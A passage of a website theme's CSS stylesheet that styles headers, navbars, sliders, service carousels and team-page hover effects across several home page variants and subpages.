  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.homePageOne .news-section .link .btn,
.homePageOne .project-section .link .btn {
  border-radius: 0;
}

.homePageOne .news-section .link .btn:before,
.homePageOne .project-section .link .btn:before {
  border-radius: 0;
}

/* =========================================================
        HomePageTwo-STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .container {
    padding: 0;
  }
}

.homePageTwo .header-section .topper .top-bar {
  min-height: 50px;
  line-height: 50px;
  padding: 0 30px;
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar {
    line-height: 35px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-left-bar {
    text-align: center;
  }
}

.homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

@media only screen and (max-width: 479px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    margin-bottom: 0;
    line-height: 25px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
    float: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageTwo .header-section .navbar {
  background-color: #FFFFFF;
}

.homePageTwo .header-section .navbar.sticky .navbar-inner {
  width: 1140px;
  margin: 0 auto;
}

.homePageTwo .header-section .navbar.sticky .navbar-inner .navbar-collapse {
  width: auto;
}

.homePageTwo .header-section .navbar .navbar-inner {
  padding: 0 30px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse {
  margin: 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
  color: #222222;
  line-height: 90px;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
  top: 90px;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
  line-height: 45px;
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 48px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 40px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 30px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 25px;
    line-height: 40px;
    margin: 0 0 9px;
  }
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 18px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 16px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 14px;
    line-height: 24px;
    word-break: break-all;
    margin: 0 0 10px;
  }
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 0;
}

.homePageTwo .finance-service-section .section-title {
  margin-bottom: 13px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 0 0 15px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.homePageTwo .news-section .link .btn,
.homePageTwo .project-section .link .btn {
  border-radius: 0;
}

.homePageTwo .news-section .link .btn:before,
.homePageTwo .project-section .link .btn:before {
  border-radius: 0;
}

.homePageTwo .client-section {
  margin: 30px 0 20px;
}

/* =========================================================
        HomePageThree-STYLE 
============================================================ */
.homePageThree .header-section .top-bar {
  min-height: 50px;
  line-height: 50px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar {
    line-height: 35px;
  }
}

.homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageThree .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageThree .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageThree .header-section .navbar {
  background-color: transparent;
  box-shadow: 0 0 5px #8c8c8c;
  transition: .5s;
}

.homePageThree .header-section .navbar.sticky {
  background-color: #FFFFFF;
}

.homePageThree .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.homePageThree .header-section .navbar .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #222222;
  line-height: 90px;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 90px;
}

.homePageThree .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section {
    display: block;
  }
}

.homePageThree .boost-section .section-title {
  margin-bottom: 52px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .section-title {
    margin-bottom: 30px;
  }
}

.homePageThree .boost-section .boost-wrapper:hover .boost-content {
  padding: 52px 25px;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper:hover .boost-content .wrapper-content p {
    opacity: 1;
  }
}

.homePageThree .boost-section .boost-wrapper .boost-content {
  padding: 15px 25px 45px 25px;
  -webkit-transform: translateY(70%);
  -moz-transform: translateY(70%);
  -ms-transform: translateY(70%);
  -o-transform: translateY(70%);
  transform: translateY(70%);
}

.homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
  margin-top: 8px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-top: 0;
  }

  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content p {
    opacity: 0;
  }
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 4px;
  }
}

.homePageThree .boost-section .owl-nav {
  margin-top: 55px;
}

@media only screen and (max-width: 991px) {
  .homePageThree .boost-section .owl-nav {
    margin-top: 20px;
  }
}

.homePageThree .boost-section .owl-nav .owl-prev,
.homePageThree .boost-section .owl-nav .owl-next {
  background: transparent;
  color: #cecece;
  padding: 0;
  margin: 0 70px;
}

@media only screen and (max-width: 767px) {

  .homePageThree .boost-section .owl-nav .owl-prev,
  .homePageThree .boost-section .owl-nav .owl-next {
    margin: 0 95px;
  }
}

.homePageThree .boost-section .owl-dots {
  margin-top: -27px;
}

@media only screen and (max-width: 600px) {
  .homePageThree .boost-section .owl-dots {
    margin-top: 0;
  }
}

.homePageThree .boost-section .owl-dots .owl-dot.active span {
  background: #092a48;
}

.homePageThree .boost-section .owl-dots .owl-dot span {
  margin: 0 12px;
  background: transparent;
  border: 1px solid #092a48;
}

.homePageThree .news-section {
  background: #ebeef0;
}

.homePageThree .news-section .news-wrapper .news-content {
  background: #FFFFFF;
}

.homePageThree .news-section .news-wrapper .video-content .news-content {
  background: transparent;
}

.homePageThree .news-section .link .btn {
  border-radius: 0;
}

.homePageThree .project-section .link .btn {
  border-radius: 0;
}

.homePageThree .project-section .link .btn::before {
  border-radius: 0;
}

/* =========================================================
        HomePageFour-STYLE 
============================================================ */
.homePageFour .header-section .top-bar {
  min-height: 70px;
  line-height: 70px;
  background-color: #FFFFFF;
  padding-bottom: 20px;
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar {
    padding-bottom: 0;
    min-height: 50px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageFour .header-section .top-bar {
    line-height: 35px;
    padding-bottom: 10px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar .navbar-header {
    float: none !important;
    padding-top: 15px;
  }

  .homePageFour .header-section .top-bar .navbar-header .navbar-brand {
    float: none !important;
    padding: 0;
  }

  .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
    margin: 0 auto;
  }
}

@media only screen and (max-width: 991px) and (max-width: 479px) {
  .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
    width: 180px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageFour .header-section .top-bar .navbar-header {
    padding: 10px 0;
  }
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar .header-left-bar {
    float: none !important;
    text-align: center;
  }
}

.homePageFour .header-section .top-bar .header-left-bar .contact-wrapper li {
  color: #6a6a6a;
}

.homePageFour .header-section .navbar {
  background-color: #092a48;
  margin-top: -14px;
}

.homePageFour .header-section .navbar.sticky {
  margin-top: 0;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0 45px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0 25px;
  }
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  line-height: 75px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li {
  margin-right: 14px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li:last-child {
  margin-right: 0;
}

.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px;
}

@media only screen and (max-width: 767px) {
  .homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
    margin-top: 0;
  }
}

.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  color: #FFFFFF;
}

.homePageFour .working-section .section-wrapper .wrapper-content .btn {
  border-radius: 5px;
}

/* =========================================================
        HomePageFive-STYLE 
============================================================ */
.homePageFive .header-section .top-bar {
  min-height: auto;
  line-height: 20px;
  padding: 35px 0;
}

@media only screen and (max-width: 991px) {
  .homePageFive .header-section .top-bar {
    padding: 15px 0;
    text-align: left;
  }
}

.homePageFive .header-section .navbar {
  background-color: #FFFFFF;
}

.homePageFive .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.homePageFive .header-section .navbar .navbar-header .navbar-brand img {
  padding: 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFive .header-section .navbar .navbar-header .navbar-brand img {
    width: 180px;
    padding: 33px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0 15px;
  }
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li:hover a,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.active a {
  color: #32acbc;
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  line-height: 100px;
  color: #0d1d36;
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 100px;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px;
}

@media only screen and (max-width: 767px) {
  .homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
    margin-top: 0;
  }
}

.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  color: #FFFFFF;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 25px;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 25px;
}

.homePageFive .working-section {
  background-color: #f2f2f2;
}

.homePageFive .service-section {
  background-color: #FFFFFF;
  padding-bottom: 220px;
}

@media only screen and (max-width: 991px) {
  .homePageFive .service-section {
    padding-bottom: 30px;
  }
}

.homePageFive .service-section .section-title h2 {
  color: #092a48;
}

.homePageFive .service-section .service-wrapper:hover {
  box-shadow: 0 0 40px #cecece;
}

.homePageFive .service-section .service-wrapper .wrapper-content h3 a {
  color: #092a48;
}

.homePageFive .service-section .service-wrapper .wrapper-content h3 a:hover {
  color: #32acbc;
}

@media only screen and (max-width: 767px) {
  .homePageFive .contact-section {
    padding: 60px 0 0;
  }
}

/* =========================================================
        HomePageSix-STYLE 
============================================================ */
.homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
  margin-right: 90px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
    margin-right: 30px;
  }
}

.homePageSix .boost-section {
  padding-top: 0;
  margin-top: -70px;
}

@media only screen and (max-width: 991px) {
  .homePageSix .boost-section {
    margin-top: 0;
    padding: 80px 0 50px;
  }
}

.homePageSix .pricing-section {
  padding-bottom: 290px;
}

@media only screen and (max-width: 991px) {
  .homePageSix .pricing-section {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageSix .contact-section {
    padding: 60px 0 0;
  }
}

/* =========================================================
        SubPage-STYLE 
============================================================ */
.subPage .header-title {
  background: url(../images/header-bg.jpg) no-repeat center top;
  /* background-size: cover;
  background-attachment: fixed;*/
}

@media only screen and (max-width: 767px) {
  .subPage .header-title {
    background-attachment: inherit;
  }
}

.subPage .header-section .top-bar {
  min-height: 45px;
  line-height: 45px;
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar {
    line-height: 35px;
  }
}

.subPage .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 14px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 13px;
  }
}

.subPage .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .subPage .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.subPage .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .subPage .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.subPage .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.subPage .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.subPage .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.subPage .header-section .navbar {
  background-color: #000;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  transition: .5s;
}

.subPage .header-section .navbar.sticky {
  background-color: #000;
}

.subPage .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.subPage .header-section .navbar .navbar-header .navbar-brand img {
  padding: 8px 0;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li a,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #fff;
  line-height: 75px;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

/* =========================================================
        AboutPage-STYLE 
============================================================ */
.aboutPage .finance-service-section .section-title {
  margin-bottom: 13px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 0 0 15px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

/* =========================================================
        Team-Page-STYLE 
============================================================ */
.team-page-section .section-wrapper {
  position: relative;
}

.team-page-section .section-wrapper .team-wrapper {
  margin-bottom: 50px;
}

.team-page-section .section-wrapper .team-wrapper .caption {
  position: relative;
}

.team-page-section .section-wrapper .team-wrapper .caption:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li {
  opacity: 1;
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(1) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(2) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(3) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(9, 42, 72, 0.75);
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(1, 0.5);
  -moz-transform: scale(1, 0.5);
  -ms-transform: scale(1, 0.5);
  -o-transform: scale(1, 0.5);
  transform: scale(1, 0.5);
}

.team-page-section .section-wrapper .team-wrapper .caption img {
  width: 100%;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin-top: -8px;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(1) {
  transform: translateY(10px);
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(2) {
  transform: translateY(20px);
  transition-delay: .1s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(3) {
  transform: translateY(40px);
  transition-delay: .2s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:last-child {
  margin-right: 0;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li i {
  font-size: 24px;
  color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li i:hover {
  color: #32acbc;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper {
  margin-top: 20px;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: -4px;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a {
  color: #222222;
}

